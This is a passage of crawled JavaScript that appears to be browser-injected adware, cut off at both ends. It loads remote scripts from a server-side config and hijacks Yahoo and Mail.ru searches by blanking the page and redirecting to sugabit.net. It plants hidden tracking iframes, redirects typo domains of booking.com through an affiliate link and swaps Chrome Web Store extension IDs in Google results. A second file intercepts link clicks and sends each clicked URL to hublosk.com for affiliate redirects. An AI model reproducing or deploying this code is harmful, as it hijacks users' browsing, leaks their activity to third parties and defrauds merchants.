j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=22476735c062e7e71a&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"22476735c062e7e71a",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52646"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_22476735c062e7e71a_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8775"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/22476735c062e7e71a.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=22476735c062e7e71a",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"22476735c062e7e71a"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52646"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["22476735c062e7e71a"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["22476735c062e7e71a"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52646","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8775","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8775x
body_size: 3627
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8775x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
